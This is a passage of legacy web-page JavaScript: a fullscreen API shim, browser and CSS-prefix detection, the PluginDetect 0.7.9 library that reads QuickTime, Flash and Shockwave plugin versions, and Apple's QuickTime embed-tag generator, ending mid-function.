                fullScreenApi.prefix = browserPrefixes[i];
                if (typeof document[fullScreenApi.prefix + 'CancelFullScreen'] != 'undefined') {
                    fullScreenApi.supportsFullScreen = !0;
                    break
                }
            }
        }
        if (fullScreenApi.supportsFullScreen) {
            fullScreenApi.fullScreenEventName = fullScreenApi.prefix + 'fullscreenchange';
            fullScreenApi.isFullScreen = function() {
                switch (this.prefix) {
                    case '':
                        return document.fullScreen;
                    case 'webkit':
                        return document.webkitIsFullScreen;
                    default:
                        return document[this.prefix + 'FullScreen']
                }
            }
            fullScreenApi.requestFullScreen = function(el) {
                return (this.prefix === '') ? el.requestFullScreen() : el[this.prefix + 'RequestFullScreen']()
            }
            fullScreenApi.cancelFullScreen = function(el) {
                return (this.prefix === '') ? document.cancelFullScreen() : document[this.prefix + 'CancelFullScreen']()
            }
        }
    }());
    (function() {
        function uaMatch(ua) {
            ua = ua.toLowerCase();
            var match = /(chrome)[ \/]([\w.]+)/.exec(ua) || /(webkit)[ \/]([\w.]+)/.exec(ua) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua) || /(msie) ([\w.]+)/.exec(ua) || ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua) || [];
            return {
                browser: match[1] || "",
                version: match[2] || "0"
            }
        }
        var matched = uaMatch(navigator.userAgent);
        browser = {};
        if (matched.browser) {
            browser[matched.browser] = !0;
            browser.version = matched.version
        }
        if (browser.chrome) {
            browser.webkit = !0
        } else if (browser.webkit) {
            browser.safari = !0
        }
    }());
    (function() {
        var prefixes = ['', 'webkit', 'moz', 'ms', 'o'];
        var el = document.createElement('div');

        function testProp(prop) {
            for (var p = 0, pl = prefixes.length; p < pl; p++) {
                var prefixedProp = prefixes[p] ? prefixes[p] + prop.charAt(0).toUpperCase() + prop.slice(1) : prop;
                if (el.style[prefixedProp] !== undefined) {
                    return prefixedProp
                }
            }
        }
        transform = testProp('transform') || '';
        gpuAcceleration = testProp('perspective') ? 'translateZ(0) ' : ''
    }());
    var PluginDetect = {
        version: "0.7.9",
        name: "PluginDetect",
        handler: function(c, b, a) {
            return function() {
                c(b, a)
            }
        },
        openTag: "<",
        isDefined: function(b) {
            return typeof b != "undefined"
        },
        isArray: function(b) {
            return (/array/i).test(Object.prototype.toString.call(b))
        },
        isFunc: function(b) {
            return typeof b == "function"
        },
        isString: function(b) {
            return typeof b == "string"
        },
        isNum: function(b) {
            return typeof b == "number"
        },
        isStrNum: function(b) {
            return (typeof b == "string" && (/\d/).test(b))
        },
        getNumRegx: /[\d][\d\.\_,-]*/,
        splitNumRegx: /[\.\_,-]/g,
        getNum: function(b, c) {
            var d = this,
                a = d.isStrNum(b) ? (d.isDefined(c) ? new RegExp(c) : d.getNumRegx).exec(b) : null;
            return a ? a[0] : null
        },
        compareNums: function(h, f, d) {
            var e = this,
                c, b, a, g = parseInt;
            if (e.isStrNum(h) && e.isStrNum(f)) {
                if (e.isDefined(d) && d.compareNums) {
                    return d.compareNums(h, f)
                }
                c = h.split(e.splitNumRegx);
                b = f.split(e.splitNumRegx);
                for (a = 0; a < min(c.length, b.length); a++) {
                    if (g(c[a], 10) > g(b[a], 10)) {
                        return 1
                    }
                    if (g(c[a], 10) < g(b[a], 10)) {
                        return -1
                    }
                }
            }
            return 0
        },
        formatNum: function(b, c) {
            var d = this,
                a, e;
            if (!d.isStrNum(b)) {
                return null
            }
            if (!d.isNum(c)) {
                c = 4
            }
            c--;
            e = b.replace(/\s/g, "").split(d.splitNumRegx).concat(["0", "0", "0", "0"]);
            for (a = 0; a < 4; a++) {
                if (/^(0+)(.+)$/.test(e[a])) {
                    e[a] = RegExp.$2
                }
                if (a > c || !(/\d/).test(e[a])) {
                    e[a] = "0"
                }
            }
            return e.slice(0, 4).join(",")
        },
        $$hasMimeType: function(a) {
            return function(c) {
                if (!a.isIE && c) {
                    var f, e, b, d = a.isArray(c) ? c : (a.isString(c) ? [c] : []);
                    for (b = 0; b < d.length; b++) {
                        if (a.isString(d[b]) && /[^\s]/.test(d[b])) {
                            f = navigator.mimeTypes[d[b]];
                            e = f ? f.enabledPlugin : 0;
                            if (e && (e.name || e.description)) {
                                return f
                            }
                        }
                    }
                }
                return null
            }
        },
        findNavPlugin: function(l, e, c) {
            var j = this,
                h = new RegExp(l, "i"),
                d = (!j.isDefined(e) || e) ? /\d/ : 0,
                k = c ? new RegExp(c, "i") : 0,
                a = navigator.plugins,
                g = "",
                f, b, m;
            for (f = 0; f < a.length; f++) {
                m = a[f].description || g;
                b = a[f].name || g;
                if ((h.test(m) && (!d || d.test(RegExp.leftContext + RegExp.rightContext))) || (h.test(b) && (!d || d.test(RegExp.leftContext + RegExp.rightContext)))) {
                    if (!k || !(k.test(m) || k.test(b))) {
                        return a[f]
                    }
                }
            }
            return null
        },
        getMimeEnabledPlugin: function(k, m, c) {
            var e = this,
                f, b = new RegExp(m, "i"),
                h = "",
                g = c ? new RegExp(c, "i") : 0,
                a, l, d, j = e.isString(k) ? [k] : k;
            for (d = 0; d < j.length; d++) {
                if ((f = e.hasMimeType(j[d])) && (f = f.enabledPlugin)) {
                    l = f.description || h;
                    a = f.name || h;
                    if (b.test(l) || b.test(a)) {
                        if (!g || !(g.test(l) || g.test(a))) {
                            return f
                        }
                    }
                }
            }
            return 0
        },
        getPluginFileVersion: function(f, b) {
            var h = this,
                e, d, g, a, c = -1;
            if (h.OS > 2 || !f || !f.version || !(e = h.getNum(f.version))) {
                return b
            }
            if (!b) {
                return e
            }
            e = h.formatNum(e);
            b = h.formatNum(b);
            d = b.split(h.splitNumRegx);
            g = e.split(h.splitNumRegx);
            for (a = 0; a < d.length; a++) {
                if (c > -1 && a > c && d[a] != "0") {
                    return b
                }
                if (g[a] != d[a]) {
                    if (c == -1) {
                        c = a
                    }
                    if (d[a] != "0") {
                        return b
                    }
                }
            }
            return e
        },
        AXO: window.ActiveXObject,
        getAXO: function(a) {
            var f = null,
                d, b = this,
                c = {};
            try {
                f = new b.AXO(a)
            } catch (d) {}
            return f
        },
        convertFuncs: function(f) {
            var a, g, d, b = /^[\$][\$]/,
                c = this;
            for (a in f) {
                if (b.test(a)) {
                    try {
                        g = a.slice(2);
                        if (g.length > 0 && !f[g]) {
                            f[g] = f[a](f);
                            delete f[a]
                        }
                    } catch (d) {}
                }
            }
        },
        initObj: function(e, b, d) {
            var a, c;
            if (e) {
                if (e[b[0]] == 1 || d) {
                    for (a = 0; a < b.length; a = a + 2) {
                        e[b[a]] = b[a + 1]
                    }
                }
                for (a in e) {
                    c = e[a];
                    if (c && c[b[0]] == 1) {
                        this.initObj(c, b)
                    }
                }
            }
        },
        initScript: function() {
            var d = this,
                a = navigator,
                h, i = document,
                l = a.userAgent || "",
                j = a.vendor || "",
                b = a.platform || "",
                k = a.product || "";
            d.initObj(d, ["$", d]);
            for (h in d.Plugins) {
                if (d.Plugins[h]) {
                    d.initObj(d.Plugins[h], ["$", d, "$$", d.Plugins[h]], 1)
                }
            }
            d.convertFuncs(d);
            d.OS = 100;
            if (b) {
                var g = ["Win", 1, "Mac", 2, "Linux", 3, "FreeBSD", 4, "iPhone", 21.1, "iPod", 21.2, "iPad", 21.3, "Win.*CE", 22.1, "Win.*Mobile", 22.2, "Pocket\\s*PC", 22.3, "", 100];
                for (h = g.length - 2; h >= 0; h = h - 2) {
                    if (g[h] && new RegExp(g[h], "i").test(b)) {
                        d.OS = g[h + 1];
                        break
                    }
                }
            };
            d.head = i.getElementsByTagName("head")[0] || i.getElementsByTagName("body")[0] || i.body || null;
            d.isIE = new Function("return/*@cc_on!@*/!1")();
            d.verIE = d.isIE && (/MSIE\s*(\d+\.?\d*)/i).test(l) ? parseFloat(RegExp.$1, 10) : null;
            d.verIEfull = null;
            d.docModeIE = null;
            if (d.isIE) {
                var f, n, c = document.createElement("div");
                try {
                    c.style.behavior = "url(#default#clientcaps)";
                    d.verIEfull = (c.getComponentVersion("{89820200-ECBD-11CF-8B85-00AA005B4383}", "componentid")).replace(/,/g, ".")
                } catch (f) {}
                n = parseFloat(d.verIEfull || "0", 10);
                d.docModeIE = i.documentMode || ((/back/i).test(i.compatMode || "") ? 5 : n) || d.verIE;
                d.verIE = n || d.docModeIE
            };
            d.ActiveXEnabled = !1;
            if (d.isIE) {
                var h, m = ["Msxml2.XMLHTTP", "Msxml2.DOMDocument", "Microsoft.XMLDOM", "ShockwaveFlash.ShockwaveFlash", "TDCCtl.TDCCtl", "Shell.UIHelper", "Scripting.Dictionary", "wmplayer.ocx"];
                for (h = 0; h < m.length; h++) {
                    if (d.getAXO(m[h])) {
                        d.ActiveXEnabled = !0;
                        break
                    }
                }
            };
            d.isGecko = (/Gecko/i).test(k) && (/Gecko\s*\/\s*\d/i).test(l);
            d.verGecko = d.isGecko ? d.formatNum((/rv\s*\:\s*([\.\,\d]+)/i).test(l) ? RegExp.$1 : "0.9") : null;
            d.isChrome = (/Chrome\s*\/\s*(\d[\d\.]*)/i).test(l);
            d.verChrome = d.isChrome ? d.formatNum(RegExp.$1) : null;
            d.isSafari = ((/Apple/i).test(j) || (!j && !d.isChrome)) && (/Safari\s*\/\s*(\d[\d\.]*)/i).test(l);
            d.verSafari = d.isSafari && (/Version\s*\/\s*(\d[\d\.]*)/i).test(l) ? d.formatNum(RegExp.$1) : null;
            d.isOpera = (/Opera\s*[\/]?\s*(\d+\.?\d*)/i).test(l);
            d.verOpera = d.isOpera && ((/Version\s*\/\s*(\d+\.?\d*)/i).test(l) || 1) ? parseFloat(RegExp.$1, 10) : null;
            d.addWinEvent("load", d.handler(d.runWLfuncs, d))
        },
        init: function(d) {
            var c = this,
                b, d, a = {
                    status: -3,
                    plugin: 0
                };
            if (!c.isString(d)) {
                return a
            }
            if (d.length == 1) {
                c.getVersionDelimiter = d;
                return a
            }
            d = d.toLowerCase().replace(/\s/g, "");
            b = c.Plugins[d];
            if (!b || !b.getVersion) {
                return a
            }
            a.plugin = b;
            if (!c.isDefined(b.installed)) {
                b.installed = null;
                b.version = null;
                b.version0 = null;
                b.getVersionDone = null;
                b.pluginName = d
            }
            c.garbage = !1;
            if (c.isIE && !c.ActiveXEnabled && d !== "java") {
                a.status = -2;
                return a
            }
            a.status = 1;
            return a
        },
        fPush: function(b, a) {
            var c = this;
            if (c.isArray(a) && (c.isFunc(b) || (c.isArray(b) && b.length > 0 && c.isFunc(b[0])))) {
                a.push(b)
            }
        },
        callArray: function(b) {
            var c = this,
                a;
            if (c.isArray(b)) {
                for (a = 0; a < b.length; a++) {
                    if (b[a] === null) {
                        return
                    }
                    c.call(b[a]);
                    b[a] = null
                }
            }
        },
        call: function(c) {
            var b = this,
                a = b.isArray(c) ? c.length : -1;
            if (a > 0 && b.isFunc(c[0])) {
                c[0](b, a > 1 ? c[1] : 0, a > 2 ? c[2] : 0, a > 3 ? c[3] : 0)
            } else {
                if (b.isFunc(c)) {
                    c(b)
                }
            }
        },
        getVersionDelimiter: ",",
        $$getVersion: function(a) {
            return function(g, d, c) {
                var e = a.init(g),
                    f, b, h = {};
                if (e.status < 0) {
                    return null
                };
                f = e.plugin;
                if (f.getVersionDone != 1) {
                    f.getVersion(null, d, c);
                    if (f.getVersionDone === null) {
                        f.getVersionDone = 1
                    }
                }
                a.cleanup();
                b = (f.version || f.version0);
                b = b ? b.replace(a.splitNumRegx, a.getVersionDelimiter) : b;
                return b
            }
        },
        cleanup: function() {
            var a = this;
            if (a.garbage && a.isDefined(window.CollectGarbage)) {
                window.CollectGarbage()
            }
        },
        isActiveXObject: function(d, b) {
            var f = this,
                a = !1,
                g, c = '<object width="1" height="1" style="display:none" ' + d.getCodeBaseVersion(b) + ">" + d.HTML + f.openTag + "/object>";
            if (!f.head) {
                return a
            }
            f.head.insertBefore(document.createElement("object"), f.head.firstChild);
            f.head.firstChild.outerHTML = c;
            try {
                f.head.firstChild.classid = d.classID
            } catch (g) {}
            try {
                if (f.head.firstChild.object) {
                    a = !0
                }
            } catch (g) {}
            try {
                if (a && f.head.firstChild.readyState < 4) {
                    f.garbage = !0
                }
            } catch (g) {}
            f.head.removeChild(f.head.firstChild);
            return a
        },
        codebaseSearch: function(f, b) {
            var c = this;
            if (!c.ActiveXEnabled || !f) {
                return null
            }
            if (f.BIfuncs && f.BIfuncs.length && f.BIfuncs[f.BIfuncs.length - 1] !== null) {
                c.callArray(f.BIfuncs)
            }
            var d, o = f.SEARCH,
                k = {};
            if (c.isStrNum(b)) {
                if (o.match && o.min && c.compareNums(b, o.min) <= 0) {
                    return !0
                }
                if (o.match && o.max && c.compareNums(b, o.max) >= 0) {
                    return !1
                }
                d = c.isActiveXObject(f, b);
                if (d && (!o.min || c.compareNums(b, o.min) > 0)) {
                    o.min = b
                }
                if (!d && (!o.max || c.compareNums(b, o.max) < 0)) {
                    o.max = b
                }
                return d
            };
            var e = [0, 0, 0, 0],
                l = [].concat(o.digits),
                a = o.min ? 1 : 0,
                j, i, h, g, m, n = function(p, r) {
                    var q = [].concat(e);
                    q[p] = r;
                    return c.isActiveXObject(f, q.join(","))
                };
            if (o.max) {
                g = o.max.split(c.splitNumRegx);
                for (j = 0; j < g.length; j++) {
                    g[j] = parseInt(g[j], 10)
                }
                if (g[0] < l[0]) {
                    l[0] = g[0]
                }
            }
            if (o.min) {
                m = o.min.split(c.splitNumRegx);
                for (j = 0; j < m.length; j++) {
                    m[j] = parseInt(m[j], 10)
                }
                if (m[0] > e[0]) {
                    e[0] = m[0]
                }
            }
            if (m && g) {
                for (j = 1; j < m.length; j++) {
                    if (m[j - 1] != g[j - 1]) {
                        break
                    }
                    if (g[j] < l[j]) {
                        l[j] = g[j]
                    }
                    if (m[j] > e[j]) {
                        e[j] = m[j]
                    }
                }
            }
            if (o.max) {
                for (j = 1; j < l.length; j++) {
                    if (g[j] > 0 && l[j] == 0 && l[j - 1] < o.digits[j - 1]) {
                        l[j - 1] += 1;
                        break
                    }
                }
            };
            for (j = 0; j < l.length; j++) {
                h = {};
                for (i = 0; i < 20; i++) {
                    if (l[j] - e[j] < 1) {
                        break
                    }
                    d = round((l[j] + e[j]) / 2);
                    if (h["a" + d]) {
                        break
                    }
                    h["a" + d] = 1;
                    if (n(j, d)) {
                        e[j] = d;
                        a = 1
                    } else {
                        l[j] = d
                    }
                }
                l[j] = e[j];
                if (!a && n(j, e[j])) {
                    a = 1
                };
                if (!a) {
                    break
                }
            };
            return a ? e.join(",") : null
        },
        addWinEvent: function(d, c) {
            var e = this,
                a = window,
                b;
            if (e.isFunc(c)) {
                if (a.addEventListener) {
                    a.addEventListener(d, c, !1)
                } else {
                    if (a.attachEvent) {
                        a.attachEvent("on" + d, c)
                    } else {
                        b = a["on" + d];
                        a["on" + d] = e.winHandler(c, b)
                    }
                }
            }
        },
        winHandler: function(d, c) {
            return function() {
                d();
                if (typeof c == "function") {
                    c()
                }
            }
        },
        WLfuncs0: [],
        WLfuncs: [],
        runWLfuncs: function(a) {
            var b = {};
            a.winLoaded = !0;
            a.callArray(a.WLfuncs0);
            a.callArray(a.WLfuncs);
            if (a.onDoneEmptyDiv) {
                a.onDoneEmptyDiv()
            }
        },
        winLoaded: !1,
        $$onWindowLoaded: function(a) {
            return function(b) {
                if (a.winLoaded) {
                    a.call(b)
                } else {
                    a.fPush(b, a.WLfuncs)
                }
            }
        },
        div: null,
        divID: "plugindetect",
        divWidth: 50,
        pluginSize: 1,
        emptyDiv: function() {
            var d = this,
                b, h, c, a, f, g;
            if (d.div && d.div.childNodes) {
                for (b = d.div.childNodes.length - 1; b >= 0; b--) {
                    c = d.div.childNodes[b];
                    if (c && c.childNodes) {
                        for (h = c.childNodes.length - 1; h >= 0; h--) {
                            g = c.childNodes[h];
                            try {
                                c.removeChild(g)
                            } catch (f) {}
                        }
                    }
                    if (c) {
                        try {
                            d.div.removeChild(c)
                        } catch (f) {}
                    }
                }
            }
            if (!d.div) {
                a = document.getElementById(d.divID);
                if (a) {
                    d.div = a
                }
            }
            if (d.div && d.div.parentNode) {
                try {
                    d.div.parentNode.removeChild(d.div)
                } catch (f) {}
                d.div = null
            }
        },
        DONEfuncs: [],
        onDoneEmptyDiv: function() {
            var c = this,
                a, b;
            if (!c.winLoaded) {
                return
            }
            if (c.WLfuncs && c.WLfuncs.length && c.WLfuncs[c.WLfuncs.length - 1] !== null) {
                return
            }
            for (a in c) {
                b = c[a];
                if (b && b.funcs) {
                    if (b.OTF == 3) {
                        return
                    }
                    if (b.funcs.length && b.funcs[b.funcs.length - 1] !== null) {
                        return
                    }
                }
            }
            for (a = 0; a < c.DONEfuncs.length; a++) {
                c.callArray(c.DONEfuncs)
            }
            c.emptyDiv()
        },
        getWidth: function(c) {
            if (c) {
                var a = c.scrollWidth || c.offsetWidth,
                    b = this;
                if (b.isNum(a)) {
                    return a
                }
            }
            return -1
        },
        getTagStatus: function(m, g, a, b) {
            var c = this,
                f, k = m.span,
                l = c.getWidth(k),
                h = a.span,
                j = c.getWidth(h),
                d = g.span,
                i = c.getWidth(d);
            if (!k || !h || !d || !c.getDOMobj(m)) {
                return -2
            }
            if (j < i || l < 0 || j < 0 || i < 0 || i <= c.pluginSize || c.pluginSize < 1) {
                return 0
            }
            if (l >= i) {
                return -1
            }
            try {
                if (l == c.pluginSize && (!c.isIE || c.getDOMobj(m).readyState == 4)) {
                    if (!m.winLoaded && c.winLoaded) {
                        return 1
                    }
                    if (m.winLoaded && c.isNum(b)) {
                        if (!c.isNum(m.count)) {
                            m.count = b
                        }
                        if (b - m.count >= 10) {
                            return 1
                        }
                    }
                }
            } catch (f) {}
            return 0
        },
        getDOMobj: function(g, a) {
            var f, d = this,
                c = g ? g.span : 0,
                b = c && c.firstChild ? 1 : 0;
            try {
                if (b && a) {
                    d.div.focus()
                }
            } catch (f) {}
            return b ? c.firstChild : null
        },
        setStyle: function(b, g) {
            var f = b.style,
                a, d, c = this;
            if (f && g) {
                for (a = 0; a < g.length; a = a + 2) {
                    try {
                        f[g[a]] = g[a + 1]
                    } catch (d) {}
                }
            }
        },
        insertDivInBody: function(i, g) {
            var f, c = this,
                h = "pd33993399",
                b = null,
                d = g ? window.top.document : window.document,
                a = d.getElementsByTagName("body")[0] || d.body;
            if (!a) {
                try {
                    d.write('<div id="' + h + '">.' + c.openTag + "/div>");
                    b = d.getElementById(h)
                } catch (f) {}
            }
            a = d.getElementsByTagName("body")[0] || d.body;
            if (a) {
                a.insertBefore(i, a.firstChild);
                if (b) {
                    a.removeChild(b)
                }
            }
        },
        insertHTML: function(f, b, g, a, k) {
            var l, m = document,
                j = this,
                p, o = m.createElement("span"),
                n, i;
            var c = ["outlineStyle", "none", "borderStyle", "none", "padding", "0px", "margin", "0px", "visibility", "visible"];
            var h = "outline-style:none;border-style:none;padding:0px;margin:0px;visibility:visible;";
            if (!j.isDefined(a)) {
                a = ""
            }
            if (j.isString(f) && (/[^\s]/).test(f)) {
                f = f.toLowerCase().replace(/\s/g, "");
                p = j.openTag + f + ' width="' + j.pluginSize + '" height="' + j.pluginSize + '" ';
                p += 'style="' + h + 'display:inline;" ';
                for (n = 0; n < b.length; n = n + 2) {
                    if (/[^\s]/.test(b[n + 1])) {
                        p += b[n] + '="' + b[n + 1] + '" '
                    }
                }
                p += ">";
                for (n = 0; n < g.length; n = n + 2) {
                    if (/[^\s]/.test(g[n + 1])) {
                        p += j.openTag + 'param name="' + g[n] + '" value="' + g[n + 1] + '" />'
                    }
                }
                p += a + j.openTag + "/" + f + ">"
            } else {
                p = a
            }
            if (!j.div) {
                i = m.getElementById(j.divID);
                if (i) {
                    j.div = i
                } else {
                    j.div = m.createElement("div");
                    j.div.id = j.divID
                }
                j.setStyle(j.div, c.concat(["width", j.divWidth + "px", "height", (j.pluginSize + 3) + "px", "fontSize", (j.pluginSize + 3) + "px", "lineHeight", (j.pluginSize + 3) + "px", "verticalAlign", "baseline", "display", "block"]));
                if (!i) {
                    j.setStyle(j.div, ["position", "absolute", "right", "0px", "top", "0px"]);
                    j.insertDivInBody(j.div)
                }
            }
            if (j.div && j.div.parentNode) {
                j.setStyle(o, c.concat(["fontSize", (j.pluginSize + 3) + "px", "lineHeight", (j.pluginSize + 3) + "px", "verticalAlign", "baseline", "display", "inline"]));
                try {
                    o.innerHTML = p
                } catch (l) {};
                try {
                    j.div.appendChild(o)
                } catch (l) {};
                return {
                    span: o,
                    winLoaded: j.winLoaded,
                    tagName: f,
                    outerHTML: p
                }
            }
            return {
                span: null,
                winLoaded: j.winLoaded,
                tagName: "",
                outerHTML: p
            }
        },
        Plugins: {
            quicktime: {
                mimeType: ["video/quicktime", "application/x-quicktimeplayer", "image/x-macpaint", "image/x-quicktime"],
                progID: "QuickTimeCheckObject.QuickTimeCheck.1",
                progID0: "QuickTime.QuickTime",
                classID: "clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",
                minIEver: 7,
                HTML: '<param name="src" value="" /><param name="controller" value="false" />',
                getCodeBaseVersion: function(a) {
                    return 'codebase="#version=' + a + '"'
                },
                SEARCH: {
                    min: 0,
                    max: 0,
                    match: 0,
                    digits: [16, 128, 128, 0]
                },
                getVersion: function(c) {
                    var f = this,
                        d = f.$,
                        a = null,
                        e = null,
                        b;
                    if (!d.isIE) {
                        if (d.hasMimeType(f.mimeType)) {
                            e = d.OS != 3 ? d.findNavPlugin("QuickTime.*Plug-?in", 0) : null;
                            if (e && e.name) {
                                a = d.getNum(e.name)
                            }
                        }
                    } else {
                        if (d.isStrNum(c)) {
                            b = c.split(d.splitNumRegx);
                            if (b.length > 3 && parseInt(b[3], 10) > 0) {
                                b[3] = "9999"
                            }
                            c = b.join(",")
                        }
                        if (d.isStrNum(c) && d.verIE >= f.minIEver && f.canUseIsMin() > 0) {
                            f.installed = f.isMin(c);
                            f.getVersionDone = 0;
                            return
                        }
                        f.getVersionDone = 1;
                        if (!a && d.verIE >= f.minIEver) {
                            a = f.CDBASE2VER(d.codebaseSearch(f))
                        }
                        if (!a) {
                            e = d.getAXO(f.progID);
                            if (e && e.QuickTimeVersion) {
                                a = e.QuickTimeVersion.toString(16);
                                a = parseInt(a.charAt(0), 16) + "." + parseInt(a.charAt(1), 16) + "." + parseInt(a.charAt(2), 16)
                            }
                        }
                    }
                    f.installed = a ? 1 : (e ? 0 : -1);
                    f.version = d.formatNum(a, 3)
                },
                cdbaseUpper: ["7,60,0,0", "0,0,0,0"],
                cdbaseLower: ["7,50,0,0", null],
                cdbase2ver: [function(c, b) {
                    var a = b.split(c.$.splitNumRegx);
                    return [a[0], a[1].charAt(0), a[1].charAt(1), a[2]].join(",")
                }, null],
                CDBASE2VER: function(f) {
                    var e = this,
                        c = e.$,
                        b, a = e.cdbaseUpper,
                        d = e.cdbaseLower;
                    if (f) {
                        f = c.formatNum(f);
                        for (b = 0; b < a.length; b++) {
                            if (a[b] && c.compareNums(f, a[b]) < 0 && d[b] && c.compareNums(f, d[b]) >= 0 && e.cdbase2ver[b]) {
                                return e.cdbase2ver[b](e, f)
                            }
                        }
                    }
                    return f
                },
                canUseIsMin: function() {
                    var f = this,
                        d = f.$,
                        b, c = f.canUseIsMin,
                        a = f.cdbaseUpper,
                        e = f.cdbaseLower;
                    if (!c.value) {
                        c.value = -1;
                        for (b = 0; b < a.length; b++) {
                            if (a[b] && d.codebaseSearch(f, a[b])) {
                                c.value = 1;
                                break
                            }
                            if (e[b] && d.codebaseSearch(f, e[b])) {
                                c.value = -1;
                                break
                            }
                        }
                    }
                    f.SEARCH.match = c.value == 1 ? 1 : 0;
                    return c.value
                },
                isMin: function(c) {
                    var b = this,
                        a = b.$;
                    return a.codebaseSearch(b, c) ? 0.7 : -1
                }
            },
            flash: {
                mimeType: "application/x-shockwave-flash",
                progID: "ShockwaveFlash.ShockwaveFlash",
                classID: "clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",
                getVersion: function() {
                    var b = function(i) {
                        if (!i) {
                            return null
                        }
                        var e = /[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(i);
                        return e ? e[0].replace(/[rRdD\.]/g, ",").replace(/\s/g, "") : null
                    };
                    var j = this,
                        g = j.$,
                        k, h, l = null,
                        c = null,
                        a = null,
                        f, m, d;
                    if (!g.isIE) {
                        m = g.hasMimeType(j.mimeType);
                        if (m) {
                            f = g.getDOMobj(g.insertHTML("object", ["type", j.mimeType], [], "", j));
                            try {
                                l = g.getNum(f.GetVariable("$version"))
                            } catch (k) {}
                        }
                        if (!l) {
                            d = m ? m.enabledPlugin : null;
                            if (d && d.description) {
                                l = b(d.description)
                            }
                            if (l) {
                                l = g.getPluginFileVersion(d, l)
                            }
                        }
                    } else {
                        for (h = 15; h > 2; h--) {
                            c = g.getAXO(j.progID + "." + h);
                            if (c) {
                                a = h.toString();
                                break
                            }
                        }
                        if (!c) {
                            c = g.getAXO(j.progID)
                        }
                        if (a == "6") {
                            try {
                                c.AllowScriptAccess = "always"
                            } catch (k) {
                                return "6,0,21,0"
                            }
                        }
                        try {
                            l = b(c.GetVariable("$version"))
                        } catch (k) {}
                        if (!l && a) {
                            l = a
                        }
                    }
                    j.installed = l ? 1 : -1;
                    j.version = g.formatNum(l);
                    return !0
                }
            },
            shockwave: {
                mimeType: "application/x-director",
                progID: "SWCtl.SWCtl",
                classID: "clsid:166B1BCA-3F9C-11CF-8075-444553540000",
                getVersion: function() {
                    var a = null,
                        b = null,
                        g, f, d = this,
                        c = d.$;
                    if (!c.isIE) {
                        f = c.findNavPlugin("Shockwave\\s*for\\s*Director");
                        if (f && f.description && c.hasMimeType(d.mimeType)) {
                            a = c.getNum(f.description)
                        }
                        if (a) {
                            a = c.getPluginFileVersion(f, a)
                        }
                    } else {
                        try {
                            b = c.getAXO(d.progID).ShockwaveVersion("")
                        } catch (g) {}
                        if (c.isString(b) && b.length > 0) {
                            a = c.getNum(b)
                        } else {
                            if (c.getAXO(d.progID + ".8")) {
                                a = "8"
                            } else {
                                if (c.getAXO(d.progID + ".7")) {
                                    a = "7"
                                } else {
                                    if (c.getAXO(d.progID + ".1")) {
                                        a = "6"
                                    }
                                }
                            }
                        }
                    }
                    d.installed = a ? 1 : -1;
                    d.version = c.formatNum(a)
                }
            },
            zz: 0
        }
    };
    PluginDetect.initScript();
    var gArgCountErr = 'The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',
        gTagAttrs = null,
        gQTGeneratorVersion = 1;

    function AC_QuickTimeVersion() {
        return gQTGeneratorVersion
    }

    function _QTComplain(a, b) {
        b = b.replace("%%", a);
        alert(b)
    }

    function _QTAddAttribute(a, b, c) {
        var d;
        d = gTagAttrs[a + b];
        null == d && (d = gTagAttrs[b]);
        return null != d ? (0 == b.indexOf(a) && null == c && (c = b.substring(a.length)), null == c && (c = b), c + '="' + d + '" ') : ""
    }

    function _QTAddObjectAttr(a, b) {
        if (0 == a.indexOf("emb#"))
            return "";
        0 == a.indexOf("obj#") && null == b && (b = a.substring(4));
        return _QTAddAttribute("obj#", a, b)
    }

    function _QTAddEmbedAttr(a, b) {
        if (0 == a.indexOf("obj#"))
            return "";
        0 == a.indexOf("emb#") && null == b && (b = a.substring(4));
        return _QTAddAttribute("emb#", a, b)
    }

    function _QTAddObjectParam(a, b) {
        var c, d = "",
            e = b ? " />" : ">"; - 1 == a.indexOf("emb#") && (c = gTagAttrs["obj#" + a], null == c && (c = gTagAttrs[a]), 0 == a.indexOf("obj#") && (a = a.substring(4)), null != c && (d = '  <param name="' + a + '" value="' + c + '"' + e + "\n"));
        return d
    }

    function _QTDeleteTagAttrs() {
        for (var a = 0; a < arguments.length; a++) {
            var b = arguments[a];
            delete gTagAttrs[b];
            delete gTagAttrs["emb#" + b];
            delete gTagAttrs["obj#" + b]
        }
    }

    function _QTGenerate(a, b, c) {
        if (4 > c.length || 0 != c.length % 2)
            return _QTComplain(a, gArgCountErr), "";
        gTagAttrs = [];
        gTagAttrs.src = c[0];
        gTagAttrs.width = c[1];
        gTagAttrs.height = c[2];
        gTagAttrs.classid = "clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B";
        gTagAttrs.pluginspage = "http://www.apple.com/quicktime/download/";
        a = c[3];
        if (null == a || "" == a)
            a = "6,0,2,0";
        gTagAttrs.codebase = "http://www.apple.com/qtactivex/qtplugin.cab#version=" + a;
        for (var d, e = 4; e < c.length; e += 2)
            d = c[e].toLowerCase(), a = c[e + 1], "name" == d || "id" == d ? gTagAttrs.name = a : gTagAttrs[d] = a;
        c = "<object " + _QTAddObjectAttr("classid") + _QTAddObjectAttr("width") + _QTAddObjectAttr("height") + _QTAddObjectAttr("codebase") + _QTAddObjectAttr("name", "id") + _QTAddObjectAttr("tabindex") + _QTAddObjectAttr("hspace") + _QTAddObjectAttr("vspace") + _QTAddObjectAttr("border") + _QTAddObjectAttr("align") + _QTAddObjectAttr("class") + _QTAddObjectAttr("title") + _QTAddObjectAttr("accesskey") + _QTAddObjectAttr("noexternaldata") + ">\n" + _QTAddObjectParam("src", b);
        e = "  <embed " + _QTAddEmbedAttr("src") + _QTAddEmbedAttr("width") + _QTAddEmbedAttr("height") + _QTAddEmbedAttr("pluginspage") + _QTAddEmbedAttr("name") + _QTAddEmbedAttr("align") + _QTAddEmbedAttr("tabindex");
        _QTDeleteTagAttrs("src", "width", "height", "pluginspage", "classid", "codebase", "name", "tabindex", "hspace", "vspace", "border", "align", "noexternaldata", "class", "title", "accesskey");
        for (d in gTagAttrs)
            a = gTagAttrs[d], null != a && (e += _QTAddEmbedAttr(d), c += _QTAddObjectParam(d, b));
        return c + e + "> </embed>\n</object>"
    }

    function QT_GenerateOBJECTText() {
        return _QTGenerate("QT_GenerateOBJECTText", !1, arguments)
    };
    (function() {
        function e(a) {
            a = a || location.href;
